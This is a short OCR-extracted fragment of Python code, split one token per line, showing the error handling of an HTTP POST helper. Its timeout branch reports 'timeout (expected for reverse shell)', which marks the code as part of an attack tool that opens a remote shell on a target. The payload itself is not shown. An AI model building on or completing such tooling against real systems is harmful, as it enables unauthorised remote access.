
}
try
:
        resp 
=
 requests
.
post
(
url
,
headers
=
headers
,
 json
=
body
,
 timeout
=
10
,
verify
=
verify_ssl
)
return
 resp
.
json
(
)
except
 requests
.
exceptions
.
Timeout
:
return
{
"data"
:
{
"status"
:
1
,
"result"
:
"timeout (expected for 
reverse shell)"
}
}
except
requests
.
exceptions
.
ConnectionError 
as
e
:
return
{
"error"
:
 f
"Connection 
failed: {e}"
}
except
 json
.
JSONDecodeError
:
return
{
"error"
:
"Invalid JSON 
response"
,
"raw"
:
 resp
.
text
[
:
500
]
}